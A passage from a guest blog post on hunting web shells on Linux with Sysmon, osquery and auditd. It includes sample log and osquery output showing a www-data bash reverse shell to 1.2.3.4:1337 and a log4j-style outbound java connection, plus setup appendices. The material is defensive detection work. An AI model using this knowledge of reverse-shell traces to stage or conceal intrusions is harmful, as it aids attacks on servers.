    <Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
    <EventID>3</EventID>
  </System>
  <EventData>
    <Data Name="Image">/usr/lib/jvm/java-1.8-openjdk/jre/bin/java</Data>
    <Data Name="User">root</Data>
    <Data Name="Protocol">tcp</Data>
    <Data Name="Initiated">true</Data>
    <Data Name="SourceIsIpv6">false</Data>
    <Data Name="SourceIp">172.17.0.2</Data>
    <Data Name="SourceHostname">-</Data>
    <Data Name="SourcePort">40378</Data>
    <Data Name="SourcePortName">-</Data>
    <Data Name="DestinationIsIpv6">false</Data>
    <Data Name="DestinationIp">10.2.0.29</Data>
    <Data Name="DestinationHostname">-</Data>
    <Data Name="DestinationPort">1389</Data>
    <Data Name="DestinationPortName">-</Data>
  </EventData>
</Event>
Hunting for Web Shells Using osquery
For osquery, we might not be able to “find” a web shell itself, but we might be able to find evidence of the webshell. If an attacker uses a web shell, it is possible they will try to establish a reverse shell. If so, there should be an outbound connection from the web server to the attacker.
SELECT pid, remote_address, local_port, remote_port, s.state, p.name, p.cmdline, p.uid, username
FROM process_open_sockets  AS s
JOIN processes AS p
USING(pid)
JOIN users
USING(uid)
WHERE
    s.state = 'ESTABLISHED'
    OR s.state = 'LISTEN';
This looks for processes with sockets that have established connections or have a listening port.
+-------+-----------------+------------+-------------+-------------+-----------------+----------------------------------------+------+----------+

| pid   | remote_address  | local_port | remote_port | state       | name            | cmdline                                | uid  | username |

+-------+-----------------+------------+-------------+-------------+-----------------+----------------------------------------+------+----------+

| 14209 | 0.0.0.0         | 22         | 0           | LISTEN      | sshd            | /usr/sbin/sshd -D                      | 0    | root     |

| 468   | 0.0.0.0         | 80         | 0           | LISTEN      | nginx           | nginx: worker process                  | 33   | www-data |

| 461   | 74.125.200.95   | 51434      | 443         | ESTABLISHED | google_guest_ag | /usr/bin/google_guest_agent            | 0    | root     |

| 8563  | 10.0.0.13       | 39670      | 9200        | ESTABLISHED | auditbeat       | /usr/share/auditbeat/bin/auditbeat ... | 0    | root     |

| 17770 | 6.7.8.9         | 22         | 20901       | ESTABLISHED | sshd            | sshd: user@pts/0                       | 1000 | user     |

| 17776 | 1.2.3.4         | 51998      | 1337        | ESTABLISHED | bash            | bash                                   | 33   | www-data |

+-------+-----------------+------------+-------------+-------------+-----------------+----------------------------------------+------+----------+
We see exposed port 22 and port 80 which is normal. We also see outbound connections for some binaries used by Google Cloud (my VM is hosted in GCP) as well as the auditbeat service that ships my logs to the SIEM.
We also see an active SSH connection from 6.7.8.9 which might be normal depending on the scenario.
What should catch your eye is the connection pid =17776. It is an outbound connection to port 1337 running shell by www-data! This is probably an active reverse shell!
What’s Next
We’ve discussed the basics of monitoring and logging with sysmon, osquery, auditd and auditbeats and we have used the case study of how to detect the creation and usage of web shells.
In the next blog post we will go through account creation and manipulation.
Appendix
A00 Setup nginx and php
If you want to try this out on your own VM, you need to first set up an nginx server that is configured to use php. (We follow this guide).
You need to install nginx and php
sudo apt-get update
sudo apt-get install nginx
sudo apt-get install php-fpm

sudo vi /etc/php/7.3/fpm/php.ini
# cgi.fix_pathinfo=0
sudo systemctl restart php7.3-fpm

sudo vi /etc/nginx/sites-available/default
# configure nginx to use php see next codeblock

sudo systemctl restart nginx
The nginx config might look something like this
server {
    listen 80 default_server;
    listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
        try_files $uri $uri/ =404;
    }
location ~ \\.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/run/php/php7.3-fpm.sock;
    }
}
Now you should have a web server listening on port 80 that can run php code. Any file that ends with .php will be run as php code.
A01 Setup sysmon for linux
For sysmon for linux, I was on Debian 10, so these instructions are based on https://github.com/Sysinternals/SysmonForLinux/blob/main/INSTALL.md
wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > microsoft.asc.gpg
sudo mv microsoft.asc.gpg /etc/apt/trusted.gpg.d/
wget -q https://packages.microsoft.com/config/debian/10/prod.list
sudo mv prod.list /etc/apt/sources.list.d/microsoft-prod.list
sudo chown root:root /etc/apt/trusted.gpg.d/microsoft.asc.gpg
sudo chown root:root /etc/apt/sources.list.d/microsoft-prod.list

sudo apt-get update
sudo apt-get install apt-transport-https
sudo apt-get update
sudo apt-get install sysmonforlinux
I used microsoft/MSTIC-Sysmon
git clone https://github.com/microsoft/MSTIC-Sysmon.git
cd MSTIC-Sysmon/linux/configs
sudo sysmon -accepteula -i main.xml

# if you are experimenting and want to see all sysmon logs use
# sudo sysmon -accepteula -i main.xml
Logs should now be available in /var/log/syslog
If you want to add rules to main.xml then you can modify it and then reload the config and restart sysmon
sudo sysmon -c main.xml
sudo systemctl restart sysmon
A02 Setup auditbeats and auditd for linux
Note: Setting up a local elasticsearch cluster is out of scope of this blog post.
Elastic has good documentation for auditbeats: https://www.elastic.co/guide/en/beats/auditbeat/7.15/auditbeat-installation-configuration.html
curl -L -O
https://artifacts.elastic.co/downloads/beats/auditbeat/auditbeat-7.15.2-amd64.deb
sudo dpkg -i auditbeat-7.15.2-amd64.deb
Modify
/etc/auditbeat/auditbeat.yml
Add the config for elasticsearch
output.elasticsearch:
  hosts: ["10.10.10.10:9200"]
  username: "auditbeat_internal"
  password: "YOUR_PASSWORD"
To configure auditd rules, validate location of the audit_rule_files
# ...
- module: auditd
  audit_rule_files: [ '${path.config}/audit.rules.d/\*.conf' ]
  audit_rules: |
    ## Define audit rules
# ...
In this case it is in /etc/auditbeat/audit.rules.d/ and I add audit-rules.conf from https://github.com/Neo23x0/auditd/blob/master/audit.rules. When you start/restart the auditbeat service it may result in an error. To make this work in my debian 10 VM, I needed to delete the following rules:
-D
-b 8192
-f 1
-i
-a never,exit -F arch=b64 -S adjtimex -F auid=unset -F uid=chrony -F subj_type=chronyd_t
-a always,exit -F arch=b32 -F uid!=ntp -S adjtimex -S settimeofday -S clock_settime -k time
-a always,exit -F arch=b64 -F uid!=ntp -S adjtimex -S settimeofday -S clock_settime -k time
For some of the custom rules I make I add them in
/etc/auditbeat/audit.rules.d/custom.conf
Other Sources:
- [1] https://github.com/elastic/integrations/issues/1930
- [2] Lead Microsoft Engineer Kevin Sheldrake Brings Sysmon to Linux
- [3] Redhat CHAPTER 7. SYSTEM AUDITING
- [4] Using Auditd to Monitor Network Connections
- [5] Critical RCE Vulnerability: log4j – CVE-2021-44228
Guest Writer Bio
Pepe Berba is a security researcher currently working as a cloud security engineer at Thinking Machines, a leading data technology consultancy in the Philippines, while finishing his master’s degree in data science. He has previously worked as a machine learning researcher and a SOC Analyst/Engineer. His current interests include cloud security, threat hunting, digital forensics, and machine learning. Pepe’s blogs and research can be found in https://pberba.github.io/
The content in this article was created by someone outside of our organization as a “guest blog” submission. Although we have reviewed the article and found the content to be useful to the community, the opinions/beliefs of the author do not necessarily reflect the opinions/beliefs of Active Countermeasures.